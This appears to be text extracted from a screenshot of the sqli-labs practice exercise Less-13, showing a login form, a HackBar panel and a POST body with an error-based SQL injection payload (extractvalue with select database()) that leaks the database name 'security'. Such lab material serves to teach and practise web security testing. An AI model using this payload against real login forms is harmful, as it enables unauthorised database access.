 Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~security~'
元素 控制台 来源 性能 网络 内存 应用 安全 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/sqli-labs-master/Less-13/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
passwd=admi&uname=admin') union select extractvalue(1,concat(0x7E,(select database()),0x7E))#